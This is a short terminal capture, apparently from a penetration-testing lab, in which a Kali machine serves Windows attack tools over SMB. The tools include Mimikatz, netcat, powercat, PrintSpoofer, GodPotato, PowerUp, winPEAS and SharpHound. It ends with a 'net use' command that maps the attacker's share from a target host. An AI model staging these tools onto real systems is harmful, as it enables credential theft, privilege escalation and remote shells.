 ┌──(root㉿kali)-[/opt/Toolkit/Windows]
└─# startsmb
-------------------
starting smb server
-------------------
files:
total 5568
drwxr-xr-x 5 root root    4096 Jun 19 15:41 .
drwxr-xr-x 4 root root    4096 Jun 15 09:36 ..
-rw-r--r-- 1 root root   57344 Apr 11  2023 GodPotato-NET4.exe
drwxr-xr-x 4 root root    4096 Jun 15 09:53 Mimikatz
-rw-r--r-- 1 root root 1084416 Jun 15 09:53 mimikatz32.exe
-rw-r--r-- 1 root root 1355264 Jun 15 09:53 mimikatz64.exe
-rw-r--r-- 1 root root   45272 Jun 19 10:25 nc64.exe
-rw-r--r-- 1 root root   38616 Jun 19 10:30 nc.exe
-rw-r--r-- 1 root root   37667 Jun 15 09:37 powercat.ps1
-rw-r--r-- 1 root root  600580 Jun 15 09:37 PowerUp.ps1
-rw-r--r-- 1 root root   22016 Dec  7  2021 PrintSpoofer32.exe
-rw-r--r-- 1 root root   27136 Dec  7  2021 PrintSpoofer64.exe
-rw-r--r-- 1 root root    5211 Nov  2  2020 README.md
drwxr-xr-x 6 root root    4096 Jun 17 18:30 seatbelt
drwxr-xr-x 2 root root    4096 Jun 15 09:43 SharpHound
-rw-r--r-- 1 root root 2387968 Jun  9 00:30 winPEASany.exe
---------------
Location: /opt/Toolkit/Windows
Windows use: net use w: \\192.168.45.236\archer /user:kali kali
Impacket v0.12.0.dev1 - Copyright 2023 Fortra